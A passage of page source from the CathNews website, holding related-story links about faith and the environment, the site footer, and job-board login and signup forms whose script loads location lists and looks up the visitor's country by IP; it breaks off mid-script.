<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="4d0967a305390886c3bc5e94-text/javascript"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="4d0967a305390886c3bc5e94-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/15/faith-leaders-ask-for-christmas-gifts-that-honour-the-earth/" title="Faith leaders ask for Christmas gifts that ‘honour the Earth’ ">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1215kiti-Ashley-Kitisya-Parliament-of-world-s-Religions-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/15/faith-leaders-ask-for-christmas-gifts-that-honour-the-earth/">Faith leaders ask for Christmas gifts that ‘honour the Earth’ </a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/08/29/climate-targets-wont-be-met-without-green-tape-reform-watt/" title="Climate targets won’t be met without green tape reform: Watt">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/08/0829watt-MurrayWatt-FacebookMurrayWatt-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/08/29/climate-targets-wont-be-met-without-green-tape-reform-watt/">Climate targets won’t be met without green tape reform: Watt</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/08/11/vietnams-catholics-lead-battle-against-plastic-pollution/" title="Vietnam’s Catholics lead battle against plastic pollution">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/08/0811viet-Anthony-Le-Van-Phuoc-right-and-another-volunteer-collect-waste-on-the-beach-at-Sao-Cat-Parish-in-Hue-on-July-6-UCA-News.jpeg-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/08/11/vietnams-catholics-lead-battle-against-plastic-pollution/">Vietnam’s Catholics lead battle against plastic pollution</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/07/04/pope-calls-for-concrete-actions-to-protect-environment/" title="Pope calls for concrete actions to protect environment">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/08/0916env-environment-nature-creation-Pixabay-kalexander73-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/07/04/pope-calls-for-concrete-actions-to-protect-environment/">Pope calls for concrete actions to protect environment</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="4d0967a305390886c3bc5e94-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2022%2F10%2F13%2Ffaith-leaders-urge-albanese-to-act-on-fossil-fuels%2F&amp;_wpnonce=3627e57016">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-5704481">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-5704481" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="3743">

                            
                            <input data-id="5704481" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="5704481">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="5704481">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-5704481" name="remember_password">

                                    <label for="r-5704481"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-1613329"></div>

        
            <script type="4d0967a305390886c3bc5e94-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1613329 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1613329',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1613329.done(function (response) {

                        jQuery('#jobsearch-aterreg-1613329').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-5704481" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-5704481" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_5704481" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="5704481"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="5704481">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-1718349"></div>

        
            <script type="4d0967a305390886c3bc5e94-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1718349 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1718349',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1718349.done(function (response) {

                        jQuery('#jobsearch-aterreg-1718349').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-5704481" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-5704481" data-jid="3743" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_5704481" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_5704481" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_5704481" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-5704481" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_5704481"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_5704481" type="hidden" name="dial_code">
        <input id="contry_code_5704481" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="4d0967a305390886c3bc5e94-text/javascript">
        function jobseachPhoneValidInit5704481() {
            var input_5704481 = document.querySelector("#pt_user_phone_5704481");
            var iti_5704481 = intlTelInput(input_5704481, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768924422"
            });
            var reset_phone_field_5704481 = function () {
                input_5704481.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_5704481.addEventListener('blur', function () {
                reset_phone_field_5704481();
                if (input_5704481.value.trim()) {
                    if (iti_5704481.isValidNumber()) {
                        jQuery(input_5704481).css({'border': '1px solid #efefef'});
                    } else {
                        input_5704481.classList.add("phone-input-error");
                        jQuery(input_5704481).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_5704481').val('+' + iti_5704481.getSelectedCountryData().dialCode);
            jQuery('#contry_code_5704481').val(iti_5704481.getSelectedCountryData().iso2);
            //
            input_5704481.addEventListener('countrychange', () => {
                jQuery('#dial_code_5704481').val('+' + iti_5704481.getSelectedCountryData().dialCode);
                jQuery('#contry_code_5704481').val(iti_5704481.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_5704481', function () {
            if (jQuery('#phon-fieldcon-5704481').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5704481').removeAttr('placeholder');
                jobseachPhoneValidInit5704481();
            }
            jQuery('#phon-fieldcon-5704481').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_5704481', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-5704481').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5704481').removeAttr('placeholder');
                jobseachPhoneValidInit5704481();
            }
            jQuery('#phon-fieldcon-5704481').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_5704481" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="4d0967a305390886c3bc5e94-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper5704481 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon5704481').empty();
                            jQuery('#jobsearch-gdapilocs-citycon5704481').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId5704481"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId5704481");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '4fb979ccba',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId5704481').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon5704481').empty();
                            jQuery('#jobsearch-gdapilocs-statecon5704481').append('<select placeholder="Select State"  class="states location2-states" id="stateId5704481" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId5704481, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '4fb979ccba',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId5704481').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '4fb979ccba',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper5704481.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper5704481.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper5704481.stripslashes(jobsearch_sloc_country) == api_scrapper5704481.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5704481.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5704481.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper5704481.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper5704481.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper5704481.readCountryFile(jQuery('#countryId5704481'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper5704481.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper5704481.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper5704481.readCountryFile(jQuery('#countryId5704481'), result.countryCode);
                            api_scrapper5704481.readStateFile(result.countryCode, jQuery('#stateId5704481'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '4fb979ccba',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
